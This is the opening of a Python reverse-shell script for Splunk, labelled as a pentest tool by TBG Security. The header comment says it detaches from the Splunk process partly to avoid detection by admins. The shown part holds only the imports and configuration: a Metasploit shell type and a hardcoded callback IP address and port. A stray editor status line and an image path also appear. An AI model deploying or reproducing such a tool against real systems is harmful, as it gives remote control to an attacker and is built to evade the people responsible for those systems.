 #!/usr/bin/env python
#**************************************************************************#
#  Filename: py_rev_shel.py             (Created: 2016-08-18)              #
#                                       (Updated: 2016-10-02)              #
#  Info:                                                                   #
#    TBG Security Python Reverse Shell for pentests.                       #
#       This will fork itself and detach from the parent Splunk process    #
#       so that Splunk does not hang while the reverse shell is running.   #
#       This also helps to avoid detection by Splunk admins.               #
#  Author:                                                                 #
#    Ryan Hays                                                             #
#**************************************************************************#
import binascii
import code
import os
import platform
import random
import re
import select
import socket
import struct
import subprocess
import sys
import threading
import time
import traceback
# Update
shell_type = "msf"
ipaddy = "172.16.142.182"
port = 4443
UMASK = 0
"nix_attack.py" 1293L, 55453C